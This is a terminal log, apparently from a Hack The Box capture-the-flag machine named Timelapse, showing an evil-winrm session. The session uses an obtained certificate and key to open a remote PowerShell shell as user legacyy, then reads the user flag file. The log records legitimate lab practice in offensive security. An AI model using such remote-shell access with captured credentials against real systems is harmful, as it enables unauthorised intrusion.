 ┌──(kali㉿kali)-[~/htb/Timelapse]
└─$ evil-winrm -i 10.129.227.113 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
*Evil-WinRM* PS C:\Users\legacyy\Documents> ls
*Evil-WinRM* PS C:\Users\legacyy\Documents> dir
*Evil-WinRM* PS C:\Users\legacyy\Documents> cd ..
*Evil-WinRM* PS C:\Users\legacyy> cd Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> ls
    Directory: C:\Users\legacyy\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/30/2023  12:11 AM             34 user.txt
*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
7058f61fc4a4158d93981822a9abd9ea
*Evil-WinRM* PS C:\Users\legacyy\Desktop>